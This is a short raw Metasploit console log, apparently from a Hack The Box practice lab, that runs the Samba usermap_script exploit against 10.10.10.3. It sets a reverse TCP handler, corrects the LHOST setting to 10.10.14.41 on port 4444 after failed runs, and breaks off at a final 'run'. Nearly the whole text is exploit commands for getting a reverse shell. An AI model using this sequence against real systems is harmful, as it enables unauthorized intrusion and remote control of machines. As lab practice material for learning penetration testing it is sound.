 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set LHOSTS 10.10.14.41
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 10.10.14.41
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.41
LHOST => 10.10.14.41
msf6 exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/samba/usermap_script) > run